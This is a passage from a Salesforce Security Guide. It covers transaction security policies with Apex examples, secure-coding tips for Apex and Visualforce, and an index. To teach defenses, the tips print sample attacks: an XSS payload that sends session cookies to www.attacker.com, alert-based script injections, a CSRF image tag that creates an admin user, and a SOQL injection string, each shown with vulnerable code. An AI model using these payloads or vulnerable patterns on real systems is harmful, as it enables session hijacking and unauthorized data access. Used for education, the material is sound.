|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OAuth 2.0 web server            | Authorization Code and Access Token granted Older sessions are ended until you're within policy compliance. | Authorization Code granted, but Access Token not granted Older sessions are ended until you're within policy compliance. |
| OAuth 2.0 user-agent            | Access Token granted Older sessions are ended until you're within policy compliance.                        | Access Token granted Older sessions are ended until you're within policy compliance.                                     |
| OAuth 2.0 refresh token flow    | Access Token granted Older sessions are ended until you're within policy compliance.                        | TXN_SECURITY_END_SESSION exception                                                                                       |
| OAuth 2.0 JWT bearer token      | Access Token granted Older sessions are ended until you're within policy compliance.                        | TXN_SECURITY_END_SESSION exception                                                                                       |
| OAuth 2.0 SAML bearer assertion | Access granted Older sessions are ended until you're within policy compliance.                              | TXN_SECURITY_END_SESSION exception                                                                                       |
| OAuth 2.0 username and password | Access granted Older sessions are ended until you're within policy compliance.                              | Access denied due to more than the number of sessions allowed by the policy                                              |
| SAML assertion                  | Not applicable                                                                                              | Not applicable                                                                                                    |

For more information on authentication flows, see Authenticating Apps with OAuth in the Salesforce help.

### **Create Custom Transaction Security Policies**

Create your own custom policies, triggered by specific events. Only an active user assigned the System Administrator profile can use this feature.

- 1. From Setup, enter *Transaction Security* in the Quick Find box, select **Transaction Security**, and then click **New** in Custom Transaction Security Policies.
- 2. Enter the basic information fields for your new policy.
  - For clarity and easier maintenance, use similar names for the API and the policy. This name
    can contain only underscores and alphanumeric characters, and must be unique in your
    organization. It must begin with a letter, not include spaces, not end with an underscore,
    and not contain two consecutive underscores.
  - Event Type—Determines the available actions. It can be one of the following:
    - Login—A user login. Login lets you set any combination of notifications, plus these actions:
      - Block access completely
      - Continue, but require two-factor authentication
      - Continue, but require the end of a current login session
    - **Entity**—An object type. Select a specific resource and the type of notifications desired.
    - Data Export
       — Notifies you if the selected object type has been exported using the
       Data Loader API client.
    - AccessResource
       — Notifies you when the selected resource has been accessed. You
       can block access or require two-factor authentication before access is allowed.
  - Notifications—You can select all, some, or no notification methods for each policy.
  - Recipient—Must be an active user assigned the System Administrator profile.
  - Real-time Actions—Specifies what to do when the policy is triggered. The actions available vary depending on the event type. Email and In-App notifications are always available. For login and resource events, you can also block the action or require a higher level of access control with two-factor authentication. For login events, you can require ending an existing session before continuing with current session. You can set the default action for ending a session to always close the oldest session.
    - Note: Two-factor authentication is not available in Salesforce1 or Lightning Experience for the AccessResource event type. The Block action is used instead.
    - (1) Important: Don't create a policy requiring the two-factor authentication action without first providing your users a way to get a time-based, one-time password. This password is their second authentication factor. Otherwise, if your users encounter a situation that requires a second authentication factor, they can't finish their task, such as logging in or running a report.
  - You can use an existing class for Apex Policy or select **Generate Apex** to have a default policy class created that implements the TxnSecurity. PolicyCondition interface.
  - The user selected for Execute Policy As must have the System Administrator profile.
- **3.** You can optionally create a condition for a specific property as part of the policy. For example, you can create a policy that's triggered when a report or dashboard is accessed from a specific source IP. The source IP is the property you're checking.
  - The available properties depend on the event type selected.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

### **USER PERMISSIONS**

To create, edit, and manage transaction security policies:

"Author Apex" AND

"Customize Application"

• For example, with Login events, property changes that occurred within a given number of days or an exact match to a property value are available.

- **4.** To enable a policy, select the policy's checkbox. You can enable and disable policies according to your requirements.
- 5. Click Save

After saving your selection, you're shown the editing page for your new policy. You can modify your policy here and review its Apex class

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. If you want to change the condition, you can edit it. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See Apex Policies for Transaction Security Notifications for examples.

You can create multiple policies for the same type of event, but we recommend that your policies and their actions don't overlap. All the policies for a given event execute when the event occurs, but their order of execution is indeterminate. For example, if you have two policies enabled for an exported contact, you can't be sure which policy is triggered first. If one policy copies the contact and the other policy deletes the contact, the copy operation fails if the deletion is done first.

## **Apex Policies for Transaction Security Notifications**

Every Transaction Security policy must implement the Apex
TxnSecurity.PolicyCondition interface. Here are several examples.

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. If you want to change the condition, you can edit it. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See the following examples for how to write up the condition.

Your TxnSecurity. PolicyCondition implementation isn't deleted when you delete a transaction security policy. You can reuse your Apex code in other policies.

This Apex policy example implements a policy that is triggered when someone logs in from multiple IP addresses in the past 24 hours.



#### Example:

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

This Apex policy example implements a policy that is triggered when a session is created from a specific IP address.



#### Example:

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
```

```
AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
if(eObj.SourceIp == '1.1.1.1') {
   return true;
}
return false;
}
```

This DataExport policy implements a policy that is triggered when someone exports data via the Data Loader.

Example:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SourceIp') == '1.1.1.1') {
      return true;
    }
    return false;
}
```

This Apex policy is triggered when someone accesses reports.

Example:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SessionLevel') == 'STANDARD' ) {
      return true;
    }
    return false;
}
```

This Apex policy is triggered when someone accesses a Connected App.

Example:

```
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == 'OCiD000000004Cce')){
      return true;
    }
    return false;
}
```

SEE ALSO:

Apex Developer Guide: PolicyCondition Example Implementations

## Security Tips for Apex and Visualforce Development

Understand and guard against vulnerabilities as you develop custom applications.

## **Understanding Security**

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Visualforce is not available in **Database.com**.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Salesforce Developers at <a href="https://developer.salesforce.com/page/Security">https://developer.salesforce.com/page/Security</a>.

## **Cross-Site Scripting (XSS)**

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an on\* event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```

This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

```
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
```

In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

http://www.owasp.org/index.php/Cross\_Site\_Scripting

Salesforce Security Guide Cross-Site Scripting (XSS)

- http://www.cgisecurity.com/xss-faq.html
- http://www.owasp.org/index.php/Testing\_for\_Cross\_site\_scripting
- http://www.google.com/search?q=cross-site+scripting

Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

## **Existing Protection**

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to &lt; so that a literal < displays on the user's screen.

```
<apex:outputText>
   {!$CurrentPage.parameters.userInput}
</apex:outputText>
```

## Disabling Escape on Visualforce Tags

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

```
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
```

## Programming Items Not Protected from XSS

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
  var foo = location.search;
  document.write(foo);
</script>
```

#### <apex:includeScript>

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```

Salesforce Security Guide Formula Tags

## Formula Tags

The general syntax of these tags is: { ! FUNCTION () } or { ! \$OBJECT.ATTRIBUTE }. For example, if a developer wanted to include a user's session ID in a link, they could create the link using the following syntax:

```
<a href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">Go to portal</a>
```

Which renders output similar to the following:

```
<a
href="http://partner.domain.com/integration/?sid=4f0900D3000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC001FIkbuQRwPc9QQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://nal.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
```

Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created by the use of the {!\$Request.\*} expression to access request parameters.

Unfortunately, the unescaped {!\$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

results in the output:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello world!</body></html>
```

The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE () formula tag. Given the placement of the {!\$Request.\*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE () calls.

Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts, can vary. For instance, this statement:

```
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
```

requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is probably going to be used in a link. Otherwise, the request:

```
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
```

results in:

```
<script>var ret = "foo";alert('xss');//";</script>
```

Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included HTML control characters to be interpreted.

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and might not have been screened for malicious content.

## Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

```
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin...."
height=1 width=1 />
```

In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- http://www.owasp.org/index.php/Cross-Site\_Request\_Forgery
- http://www.cgisecurity.com/csrf-fag.html
- http://shiflett.org/articles/cross-site-request-forgeries

Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>

public class myClass {
  public void init() {
    Id id = ApexPages.currentPage().getParameters().get('id');
    Account obj = [select id, Name FROM Account WHERE id = :id];
    delete obj;
    return;
```

Salesforce Security Guide SOQL Injection

```
}
}
```

In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

## **SOQL** Injection

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SQQL. SQQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SQQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SQQL injection involves taking user-supplied input and using those values in a dynamic SQQL query. If the input is not validated, it can include SQQL commands that effectively modify the SQQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- http://www.owasp.org/index.php/SQL\_injection
- http://www.owasp.org/index.php/Blind\_SQL\_Injection
- http://www.owasp.org/index.php/Guide\_to\_SQL\_Injection
- http://www.google.com/search?q=sql+injection

## **SOQL Injection Vulnerability in Apex**

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
   <apex:form>
       <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name; }
        set { name = value;}
   public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
```

Salesforce Security Guide Data Access Control

This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database. query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```

However, what if the user provides unexpected input, such as:

```
// User supplied value for name: test%') OR (Name LIKE '
```

In that case, the query string becomes:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```

Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

## **SOQL Injection Defenses**

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

## **Data Access Control**

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
   public void read() {
```

Salesforce Security Guide Data Access Control

```
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
```

In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
     . . .
}
```

The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# **INDEX**

| A                                         | D                                            |
|-------------------------------------------|----------------------------------------------|
| Access                                    | Desktop clients                              |
| about 46                                  | setting user access 42–43                    |
| revoking 47                               | Destroy a Tenant Secret 125                  |
| Administrative permissions 46             | Development                                  |
| Apex classes 154                          | security 156                                 |
| App permissions 46                        | ,                                            |
| Apps                                      | E                                            |
| visibility, setting in permission sets 54 | Editing                                      |
| Auditing                                  | groups 109                                   |
| fields 142–144                            | encryption                                   |
| •                                         | concepts 126, 133                            |
| В                                         | terms 126, 133                               |
| baseline 3                                | Enhanced profile user interface              |
|                                           | about 65                                     |
| C                                         | apps 69                                      |
| Code                                      | desktop client access 43                     |
| security 156                              | system 69                                    |
| Communities                               | Export and Import Tenant Secret              |
| authentication 32                         | destroy tenant secret 119, 124               |
| security 32                               | Export and import tenant secrets 125         |
| connected apps                            | external objects                             |
| user provisioning 40                      | adding fields 81                             |
| Cookies 6–7                               | creating relationship as new custom field 81 |
| creating 151, 153                         | related lists 81                             |
| Creating                                  | External organization-wide sharing settings  |
| groups 109                                | disabling 118                                |
| Criteria-based sharing rules 85           | r                                            |
| Custom objects                            | F                                            |
| creating relationships 81                 | field 132                                    |
| permissions 59                            | Field Audit Trail 145                        |
| related lists 81                          | Field History 145                            |
| Custom permissions                        | Field-level security                         |
| about 62                                  | permission sets 79                           |
| creating 63                               | profiles 79                                  |
| editing 64                                | Fields                                       |
| enabling in permission sets 56            | access 77, 79                                |
| enabling in profiles 75                   | adding 81                                    |
| Custom settings                           | auditing 142–144                             |
| creating fields 81                        | creating 81                                  |
| Custom views                              | field-level security 77, 79                  |
| permission sets 50                        | history 142–144                              |
| Customer Portal                           | permissions 78                               |
| organization-wide defaults 114            | tracking changes 142–144                     |

| G                                             | O                                               |
|-----------------------------------------------|-------------------------------------------------|
| General permissions 46                        | Object permissions 59–60                        |
| Groups                                        | Object-level security 44                        |
| about 108                                     | Organization-wide defaults                      |
| creating and editing 109                      | parallel recalculation 104                      |
| member types 110                              | Organization-wide sharing settings              |
| viewing all users 111                         | about 45                                        |
|                                               | setting 117                                     |
| H                                             | specifying 114–115                              |
| health check 3                                | user records 106                                |
| History                                       | 6                                               |
| disabling field tracking 145                  | P                                               |
| fields 142–144                                | Page layouts                                    |
|                                               | assigning 69                                    |
| l e e e e e e e e e e e e e e e e e e e       | assigning in profiles 66                        |
| identity verification 33                      | Partner Portal                                  |
| Inline editing                                | organization-wide defaults 114                  |
| permission sets 51                            | Password                                        |
| profiles 73                                   | change user 28, 31–32                           |
| IP addresses                                  | identity confirmation 28, 31–32                 |
| trusted 11                                    | identity verification 28, 31–32                 |
| whitelist 11                                  | login verification 28, 31–32                    |
| 1                                             | two-factor authentication 28, 31–32             |
| L                                             | Passwords                                       |
| Login                                         | change 7                                        |
| activation 11                                 | change user 35                                  |
| failures 141                                  | changing by user 34–36                          |
| history 141                                   | expire passwords 20                             |
| hours, restricting 11, 16                     | expiring 6–7                                    |
| identity confirmation 11                      | identity confirmation 34–36                     |
| IP address ranges, restricting 11, 14–15      | login verification 34–36                        |
| login verification 11                         | policies 6–7                                    |
| restricting 8                                 | reset passwords 20                              |
| restricting IP addresses organization-wide 20 | settings and controls 17                        |
| session security 21                           | two-factor authentication 34–36                 |
| trusted IP addresses 11                       | Permission sets                                 |
| two-factor authentication 11                  | about 48                                        |
| Login Flow                                    | app permissions 46                              |
| connect 28                                    | apps 51                                         |
| create 26                                     | assigned users 56 assigning to a single user 57 |
| overview 10                                   |                                                 |
| login verification 33                         | assigning to multiple users 58 editing 51       |
| M                                             | 9                                               |
|                                               | field permissions 78<br>licenses 49             |
| Manual sharing 45                             | list views, creating and editing 50             |
| Modify All permission 59–60                   | navigating 53                                   |
| N                                             | object permissions 44, 59                       |
|                                               | record types 54                                 |
| Network access 20                             | record types s                                  |

| Permission sets (continued)             | Profiles (continued)                |
|-----------------------------------------|-------------------------------------|
| removing user assignments 58            | user permissions 46                 |
| searching 53                            | viewing 66, 71                      |
| system 51                               | viewing lists 72                    |
| system permissions 46                   | Public groups 108                   |
| tab settings 75                         | 5                                   |
| user licenses 49                        | R                                   |
| Permissions                             | Record types                        |
| about 46                                | access, about 55                    |
| administrative 46                       | assigning in permission sets 54     |
| app 46                                  | assigning in profiles 66, 68        |
| field 79                                | assigning page layouts for 66       |
| general 46                              | Relationships                       |
| Modify All 59                           | adding 81                           |
| object 59–60                            | defining 81                         |
| revoking 47                             | Reset password                      |
| searching 70                            | all 20                              |
| system 46                               | Role hierarchies                    |
| user 46                                 | about 45                            |
| View All 59                             | Roles                               |
| Personal groups 108                     | manage 76                           |
| Platform Encryption                     | view 76                             |
| considerations 127–129                  | Rules, sharing                      |
| errors 134, 136                         | See Sharing rules 45                |
| Platform Encryption enable 119–120      |                                     |
| Platform Encryption encrypt field 132   | S                                   |
| Platform Encryption Encryption 118, 126 | Salesforce Authenticator mobile app |
| policies 150–151, 153                   | connect account 34                  |
| Profiles                                | Salesforce Classic Mobile           |
| about 64                                | permissions 62                      |
| assigned users 74                       | SAML                                |
| cloning 74                              | single sign-on 32                   |
| creating 74                             | sandbox 138–139                     |
| deleting 66, 71-72                      | Searching                           |
| desktop client access 43                | permission sets 53                  |
| editing 73                              | profiles 70                         |
| editing, original user interface 71     | Security                            |
| enhanced list views 72                  | Apex policy classes 154             |
| enhanced user interface, about 65       | auditing 4–5                        |
| field permissions 78                    | CAPTCHA 9                           |
| field-level security 77                 | code 156                            |
| login hours 16                          | connected apps overview 39          |
| login IP address ranges 14–15           | cookies 6–7                         |
| object permissions 44, 59               | creating 153                        |
| overview page 66                        | field permissions 44                |
| page layout assignments 66, 69          | field-level 44                      |
| record types 66, 68                     | field-level security 77–79          |
| searching 70                            | key 11                              |
| tab settings 75                         | login challenge 8                   |

| Security (continued)                           | Sharing model                         |  |
|------------------------------------------------|---------------------------------------|--|
| login IP address ranges 14–15                  | object permissions and 60             |  |
| login restrictions 11                          | Sharing rules                         |  |
| manual sharing 45                              | about 83                              |  |
| My Domain overview 8                           | account territories 98                |  |
| network 8                                      | account territory 88                  |  |
| object permissions 44                          | accounts 87, 97                       |  |
| object-level 44                                | campaigns 92, 100                     |  |
| organization-wide sharing settings 45          | cases 91, 99                          |  |
| overview 2, 5                                  | categories 95                         |  |
| policies 150                                   | contacts 89, 98                       |  |
| QR code 11                                     | criteria-based 85                     |  |
| record-level security 45                       | custom objects 93, 101                |  |
| restricting IP addresses organization-wide 20  | leads 86, 96                          |  |
| role hierarchies 45                            | notes 102                             |  |
| session 9                                      | opportunities 90, 99                  |  |
| setting up 151                                 | parallel recalculation 104            |  |
| sharing rules 45                               | sharing rule recalculation 103        |  |
| single sign-on 7                               | user 94, 101                          |  |
| SSL 9                                          | Sharing, manual                       |  |
| time-based token 11                            | See Manual sharing 45                 |  |
| timeout 9                                      | single sign-on 7                      |  |
| TLS 9                                          | Single sign-on                        |  |
| token 11                                       | authentication providers 32           |  |
| transaction security policies 150–151, 153–154 | SAML 32                               |  |
| trust 2                                        | System permissions 46                 |  |
| two-factor authentication 11                   | Т                                     |  |
| user 6–7                                       | •                                     |  |
| user authentication 7                          | Tabs                                  |  |
| Security and sharing                           | visibility settings 75                |  |
| managing 44                                    | tenant secret 123–124                 |  |
| security check 3                               | Territories                           |  |
| security risk 3                                | hierarchies 45                        |  |
| security token 33                              | transaction security 150–151, 153–154 |  |
| Separate organization-wide defaults            | trust 2                               |  |
| overview 116                                   | two-factor authentication 33          |  |
| Session security 21                            | Two-factor authentication 28          |  |
| Setup                                          | U                                     |  |
| monitoring changes 147                         |                                       |  |
| Sharing                                        | User permissions 46                   |  |
| organization-wide defaults 114–115             | User profiles                         |  |
| rule considerations 102                        | See Profiles 64                       |  |
| rules, See Sharing rules 83                    | user provisioning                     |  |
| separate organization-wide defaults 116        | connected apps 40                     |  |
| settings 114–115                               | User roles                            |  |
| user sharing considerations 105                | hierarchy 76                          |  |
| users 107                                      | User setup                            |  |
| Sharing groups                                 | activate device 28, 31–32, 35         |  |
| See Groups 108                                 | activating computer 34, 36            |  |

| User setup (continued)         | Users (continued)                               |
|--------------------------------|-------------------------------------------------|
| activating device 35           | permission set assignments 56                   |
| change password 28, 31–32      | permission sets, assigning to multiple users 58 |
| change passwords 7, 35         | permission sets, assigning to single user 57    |
| changing passwords 34–36       | permission sets, removing user assignments 58   |
| groups 108                     | permissions 46                                  |
| personal groups 108            | revoking access 47                              |
| public groups 108              | revoking permissions 47                         |
| users                          | sharing records 104                             |
| provisioning 40                | sharing rules 104                               |
| Users                          | user sharing, restoring defaults 107            |
| access 46                      |                                                 |
| assigned to profiles 74        | V                                               |
| manual sharing 107             | View All permission 59–60                       |
| object permissions 59          | Viewing                                         |
| organization-wide defaults 104 | all users in group 111                          |